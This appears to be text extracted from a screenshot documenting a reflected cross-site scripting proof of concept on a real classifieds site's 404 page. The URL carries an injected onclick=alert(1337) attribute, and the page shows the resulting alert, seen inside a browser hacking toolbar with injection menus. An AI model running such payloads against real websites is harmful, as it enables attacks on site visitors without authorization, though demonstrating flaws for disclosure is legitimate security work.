 File Edit View History Bookmarks Tools Help
dubizzle.com - Page Not F...
https://sharjah.dubizzle.com/property-for-sale/land" accesskey="X" onclick=alert(1337) codelatte="/2018/10/10/commercial-land-f
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://sharjah.dubizzle.com/property-for-sale/land" accesskey="X" onclick=alert(1337) codelatte="/2018/10/10/commercial-land-for-sale-in-al-sajja-12/
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Replace All
Sharjah ? العربية Log in or sign up dubizzle Place Your Ad
Motors Classifieds Property for Sale Property for Rent Jobs Community
Dubizzle.com, the best place to Buy a house, Sell a car or Find a job in Sharjah.
404: Oops!
1337
OK
Sorry, this page is lost in the sands
Check your URL
It may have been expired or removed
It may have been removed as a violation of dubizzle posting rules
Mafi mushkila!
GO HOME
page... not...
fou... n d ...